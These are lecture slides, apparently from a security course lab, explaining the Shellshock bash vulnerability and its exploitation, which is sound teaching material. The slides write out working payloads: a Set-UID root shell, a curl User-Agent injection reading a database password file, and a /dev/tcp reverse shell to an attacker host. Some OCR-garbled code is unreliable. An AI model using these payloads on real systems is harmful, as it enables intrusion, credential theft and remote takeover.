# SHELLSHOCK ATTACK

#### Background: Shell Functions

- Shell program is a command-line interpreter in operating systems
	- Provides an interface between the user and operating system
	- Different types of shell : sh, bash, csh, zsh, windows powershell etc
- Bash shell is one of the most popular shell programs in the Linux OS
- The shellshock vulnerability are related to shell functions.

```
foo() { echo "Inside function"; }
 declare -f foo
Ś.
foo()echo "Inside function"
 foo
Inside function
$ unset -f foo
 declare -f foo
```
#### Passing Shell Function to Child Process

Approach 1: Define a function in the parent shell, export it, and then the child process will have it. Here is an example:

```
$foo() { echo "hello world"; }S declare -f foo
foo(echo "hello world"
 foo
S.
hello world
$ export -f foo
$ bash
(child):$ declare -f foo
foo()echo "hello world"
(cchild):$ foo
hello world
```
#### Passing Shell Function to Child Process

Approach 2: Define an environment variable. It will become a function definition in the child bash process.

```
$foo='() { echo "hello world"; }'S echo Sfoo
() { echo "hello world"; }
s declare -f foo
$ export foo
$ bash_shellshock < Run bash (vulnerable version) in the child
\left(child\right):$ echo $foo
(child):$ declare -f foo
foo()echo "hello world"
(cchild): $ foo
hello world
```
## Passing Shell Function to Child Process

- Both approaches are similar. They both use environment variables.
- Procedure:
	- In the first method, When the parent shell creates a new process, it passes each exported function definition as an environment variable.
	- If the child process runs bash, the bash program will turn the environment variable back to a function definition, just like what is defined in the second method.
- The second method does not require the parent process to be a shell process.
- Any process that needs to pass a function definition to the child bash process can simply use environment variables.

#### Shellshock Vulnerability

- Vulnerability named Shellshock or bashdoor was publicly release on September 24, 2014. This vulnerability was assigned CVE-2014-6271
- This vulnerability exploited a mistake mad by bash when it converts environment variables to function definition
- The bug found has existed in the GNU bash source code since August 5, 1989
- After the identification of this bug, several other bugs were found in the widely used bash shell
- Shellshock refers to the family of the security bugs found in bash

### Shellshock Vulnerability

- Parent process can pass a function definition to a child shell process via an environment variable
- Due to a bug in the parsing logic, bash executes some of the command contained in the variable

```
$ foo='() { echo "hello world"; }; echo "extra";'\leftarrowExtra command$ echo $foo
() { echo "hello world"; }; echo "extra";
$ export foo
$ bash_shellshock < Run bash (vulnerable version)
             The extra command gets executed!
extra
seed@ubuntu(child):$ echo $foo
seed@ubuntu (child):$ declare -f foo
foo()echo "hello world"
```
#### Mistake in the Bash Source Code

- The shellshock bug starts in the variables.c file in the bash source code
- The code snippet relevant to the mistake:

```
void initialize shell variables (env, privmode)
     char **env:
     int privmode;
  \ddot{\phantom{1}}for (string_index = 0; string = env[string_index++];) {
       . . .
      /* If exported function, define it now. Don't import
         functions from the environment in privileged mode. \star/if (privmode == 0 && read but dont execute == 0 &&
                                                                   \bigcircSTREON ("() {", string, 4)})\cdot . .
         // Shellshock vulnerability is inside:
                                                                   (2)parse_and_execute(temp_string, name,
                        SEVAL NONINT | SEVAL NOHIST) ;
```
(the rest of code is omitted)

#### Mistake in the Bash Source Code

- In this code, at Line  $\odot$ , bash checks if there is an exported function by checking whether the value of an environment variable starts with "**() {**" or not. Once found, bash replaces the "**=**" with a space.
- Bash then calls the function parse and execute () ( Line (2) to parse the function definition. Unfortunately, this function can parse other shell commands, not just function definition
- If the string is a function definition, the function will only parse it and not execute it
- If the string contains a shell command, the function will execute it.

#### Mistake in the Bash Source Code

Line A:  $foo=()$  { echo "hello world"; }; echo "extra"; Line B: foo () { echo "hello world"; }; echo "extra";

- For Line A, bash identifies it as a function because of the leading "() {" and converts it to Line B
- We see that the string now becomes two commands.
- Now, parse and execute() will execute both commands

#### • **Consequences:**

- Attackers can get process to run their commands
- If the target process is a server process or runs with a privilege, security breaches can occur

## Exploiting the Shellshock Vulnerability



#### **Two conditions** are needed to exploit the vulnerability:

- 1) The target process should run bash
- 2) The target process should get untrusted user inputs via environment variables

## Shellshock Attack on Set-UID Programs

In the following example, a Set-UID root program will start a bash process, when it execute the program /bin/ls via the system() function. The environment set by the attacker will lead to unauthorized commands being executed

#### **Setting up the vulnerable program**

- Program uses the system() function to run the /bin/ls command
- This program is a Set-UID root program
- The system function actually uses fork() to create a child process, then uses execl() to execute the /bin/sh program

```
#include <stdio.h>
void main()
   setuid(geteuid());
   system("/bin/ls -l");
```
#### Shellshock Attack on Set-UID Programs

```
Setup: $ sudo ln -sf /bin/bash_shellshock /bin/sh
```

```
void main()
    setuid(qeteuid());
    system("/bin/ls -l");
 gcc vul.c -o vul
$./vultotal 12
                                                        Execute normally
-rwxrwxr-x 1 seed seed 7236 Mar 2 21:04 vul
-rw-rw-r-- 1 seed seed 84 Mar 2 21:04 vul.c
$ sudo chown root yul
$ sudo chmod 4755 vul
$./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar 2 21:04 vul
-rw-rw-r-- 1 seed seed 84 Mar 2 21:04 vul.c
$ export foot'() { echo "hello"; }; /bin(sh' \leftarrow Attack!\frac{1}{2}./vul
sh-4.2#\leftarrow Got the root shell!
```
The program is going to invoke the vulnerable bash program. Based on the shellshock vulnerability, we can simply construct a function declaration.

#### Shellshock Attack on CGI Programs

- Common gateway interface (CGI) is utilized by web servers to run executable programs that dynamically generate web pages.
- Many CGI programs use shell scripts, if bash is used, they may be subject to the Shellshock attack.

#### Shellshock Attack on CGI Programs: Setup

• We set up two VM's for this experiment and write a very simple CGI program (test.cgi). One for attacker(10.0.2.70) and one for the victim (10.0.2.69). It is written using bash shell script.

```
#!/bin/bash shellshock
echo "Content-type: text/plain"
echo
echo
echo "Hello World"
```
• We need to place this CGI program in the victims server's /usr/bin/cgi-bin directory and make it executable. We can use curl to interact with it.

```
$ curl http://10.0.2.69/cgi-bin/test.cgi
```
Hello World

#### How Web Server Invokes CGI Programs



- When a user sends a CGI URL to the Apache web server, Apache will examine the request
- If it is a CGI request, Apache will use fork() to start a new process and then use the exec() functions to execute the CGI program
- Because our CGI program starts with "#! /bin/bash", exec() actually executes /bin/bash, which then runs the shell script

#### How Use Data Get Into CGI Programs

• When Apache creates a child process, it provides all the environment variables for the bash programs.

#!/bin/bash shellshock



from the client side gets into

#### How Use Data Get Into CGI Programs

• We can use the "-A" option of the command line tool "curl" to change the user-agent field to whatever we want.

```
\frac{1}{2} curl -A "test" -v http://10.0.2.69/cqi-bin/test.cqi
  HTTP Request
> GET / cgi-bin/test.cgi HTTP/1.1
> User-Agent: test
> Host: 10.0.2.69
> Accept: \star/\starHTTP Response (some parts are omitted)
** Environment Variables ***
HTTP_USER_AGENT=test
HTTP_HOST=10.0.2.69
HTTP ACCEPT = \star / \starPATH='usr/local/sbin:/usr/local/bin:/usr.isin.
```
#### Launching the Shellshock Attack



- Our /bin/ls command gets executed.
- By default web servers run with the www-data user ID in Ubuntu. Using this privilege , we cannot take over the server, but there a few damaging things we can do.

#### Shellshock Attack: Steal Passwords

- When a web application connects to its back-end databases, it needs to provide login passwords. These passwords are usually hard-coded in the program or stored in a configuration file. The web server in our ubuntu VM hosts several web applications, most of which use database.
- For example, we can get passwords from the following file:
	- /var/www/CSRF/Elgg/elgg-config/settings.php

```
$ curl -A "() { echo hello; }; echo Content_type: text/plain; echo;
          /bin/cat /var/www/CSRF/Elgg/elgg-config/settings.php"
          http://10.0.2.69/cqi-bin/test.cqi
... (Lines omitted) ...
/** The database password
 \star* @qlobal string $CONFIG->dbpass
 \star/$CONFIG->dbpass = 'seedubuntu';
?
```
## Shellshock Attack: Create Reverse Shell

- Attackers like to run the shell program by exploiting the shellshock vulnerability, as this gives them access to run whichever commands they like
- Instead of running /bin/ls, we can run /bin/bash. However, the /bin/bash command is interactive.
- If we simply put /bin/bash in our exploit, the bash will be executed at the server side, but we cannot control it. Hence, we need to do something called reverse shell.
- The key idea of a reverse shell is to redirect the standard input, output and error devices to a network connection.
- This way the shell gets input from the connection and outputs to the connection. Attackers can now run whatever commands they like and get the output on their machine.
- Reverse shell is a very common hacking technique used by many attacks.

#### Create a Reverse Shell

```
Attacker (10.0.2.70):$ nc -lv 9090 \leftarrow Waiting for reverse shell
Connection from 10.0.2.69 port 9090 [tcp/*] accepted
Server(10.0.2.69):$ ifconfig
Server(10.0.2.69):$ ifconfig
enp0s3 Link encap: Ethernet HWaddr 08:00:27:07:62:d4
        inet addr:10.0.2.69 Bcast:10.0.2.127 Mask:255.255.255.192
        inet6 addr: fe80::8c46:d1c4:7bd:a6b0/64 Scope:Link
         . . .
```
- We start a netcat (nc) listener on the Attacker machine (10.0.2.70)
- We run the exploit on the server machine which contains the reverse shell command ( to be discussed in next slide)
- Once the command is executed, we see a connection from the server (10.0.2.69)
- We do an "ifconfig" to check this connection
- We can now run any command we like on the server machine

#### Creating Reverse Shell

Server(10.0.2.69):\$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1

The option i stands for interactive, meaning that the shell should be interactive.

This causes the output device (stdout) of the shell to be redirected to the TCP connection to 10.0.2.70's port 9090.

File descriptor 0 represents the standard input device (stdin) and 1 represents the standard output device (stdout). This command tell the system to use the stdout device as the stdin device. Since the stdout is already redirected to the TCP connection, this option basically indicates that the shell program will get its input from the same TCP connection.

File descriptor 2 represents the standard error (stderr). This cases the error output to be redirected to stdout, which is the TCP connection.

#### Shellshock Attack on CGI: Get Reverse Shell

\$ curl -A "() { echo hello; }; echo Content\_type: text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1"  $http://10.0.2.69/cqi-bin/test.cqi$ 

```
seed@Attacker(10.0.2.70)$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [top/*] accepted ...
bash: cannot set terminal process group (2106): ...
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ← Reverse shell is created!
www-data@VM:/usr/lib/cqi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```
#### Summary

- Function definition in Bash
- Implementation mistake in the parsing logic
- Shellshock vulnerability
- How to exploit the vulnerability
- How to create a reverse shell using the Shellshock attack